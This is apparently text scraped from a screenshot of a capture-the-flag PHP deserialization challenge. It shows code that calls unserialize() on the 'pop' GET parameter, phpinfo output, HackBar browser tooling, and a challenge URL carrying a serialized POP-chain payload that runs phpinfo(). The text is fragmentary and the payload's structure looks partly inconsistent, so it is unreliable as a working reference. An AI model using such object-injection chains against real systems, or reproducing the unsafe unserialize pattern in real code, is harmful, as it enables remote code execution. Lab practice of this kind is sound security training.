 if(isset($_GET['pop'])){
$a = unserialize($_GET[pop]);
}else{
$a = new Login();
$a->show();
}
PHP Version 7.3.28
php
System Linux 4e04c283cde1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
http://feb3e4b7-2947-4e1c-a7e9-94e5a349f301.node.yuzhian.com.cn/?pop=O:5:"Login":3:{s:4:"name";N;s:4:"code";N;s:3:"key";O:4:"Exec":1:{s:7:"content";O:4:"Test":2:{s:4:"test";O:4:"Exec":2:{s:7:"content";
s:10:"phpinfo();";}s:3:"key";N;}}}